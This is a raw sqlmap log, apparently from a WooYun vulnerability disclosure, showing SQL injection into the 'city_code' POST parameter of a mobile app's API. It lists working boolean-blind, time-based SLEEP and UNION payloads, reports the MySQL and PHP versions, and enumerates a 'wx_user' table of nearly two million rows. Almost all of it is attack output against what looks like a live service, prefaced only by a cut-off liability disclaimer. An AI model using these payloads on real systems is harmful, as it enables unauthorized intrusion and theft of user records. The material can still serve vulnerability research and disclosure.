 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:00:38
[17:00:38] [INFO] parsing HTTP request from 'yy.txt'
[17:00:38] [INFO] resuming back-end DBMS 'mysql'
[17:00:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: city_code (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: network=WIFI&sign=28d489fc766c0f3ab1ecb8daca16c14a&ip=192.168.147.3
3&uid=bffa0b4c-ba27-4014-88d7-22edb9cf357b&timestamp=1461314033&city_code=110000
 AND 1153=1153&app=v3.3.1&os=android:5.1&model=8681-A01
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: network=WIFI&sign=28d489fc766c0f3ab1ecb8daca16c14a&ip=192.168.147.3
3&uid=bffa0b4c-ba27-4014-88d7-22edb9cf357b&timestamp=1461314033&city_code=110000
 AND (SELECT * FROM (SELECT(SLEEP(5)))yfFI)&app=v3.3.1&os=android:5.1&model=8681
-A01
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: network=WIFI&sign=28d489fc766c0f3ab1ecb8daca16c14a&ip=192.168.147.3
3&uid=bffa0b4c-ba27-4014-88d7-22edb9cf357b&timestamp=1461314033&city_code=110000
 UNION ALL SELECT CONCAT(0x7170707071,0x57724b52437841506852734e69546e4a4b567079
686d587a6b625754486470416377694a7a655373,0x71766b7171)-- sKhk&app=v3.3.1&os=andr
oid:5.1&model=8681-A01
---
[17:00:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.22
back-end DBMS: MySQL 5.0.12
Database: newziroom
+---------+---------+
¦ Table   ¦ Entries ¦
+---------+---------+
¦ wx_user ¦ 1982435 ¦
+---------+---------+
www.wooyun.org